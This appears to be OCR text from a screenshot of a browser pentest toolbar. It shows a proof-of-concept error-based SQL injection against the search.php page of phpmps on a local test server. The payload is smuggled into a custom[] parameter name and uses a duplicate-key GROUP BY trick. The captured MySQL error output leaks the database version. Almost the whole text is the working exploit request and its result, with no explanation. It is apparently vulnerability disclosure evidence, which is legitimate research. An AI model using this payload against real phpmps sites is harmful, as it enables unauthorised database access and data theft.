 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/phpmps/search.php
?custom[xss') AND (SELECT 8734 FROM(SELECT COUNT(*),CONCAT(@@version,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#]=1
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT infoid, COUNT(*) AS num FROM phpmps_cus_value
WHERE 0 or (1 AND cusid = 'xss') AND (SELECT 8734 FROM(SELECT COUNT(*),CONCAT(@@version,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#' AND cusvalue like '%1%' ) GROUP BY infoid HAVING num = '1' ) [2] => Array ( [error] => Duplicate entry
'5.5.37-0+wheezy11' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )